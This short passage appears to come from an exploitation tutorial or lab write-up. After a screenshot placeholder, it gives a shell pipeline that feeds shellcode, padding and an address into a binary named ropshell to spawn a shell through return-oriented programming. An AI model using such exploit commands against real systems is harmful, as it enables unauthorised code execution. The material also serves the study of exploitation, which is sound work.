 Screenshot Now all we have to do is use the shellcode we created, and we should get a shell. Enter ((cat ropshell ; printf %080d 0 ; echo $a) | xxd -r -p ; cat ) | ./ropshell.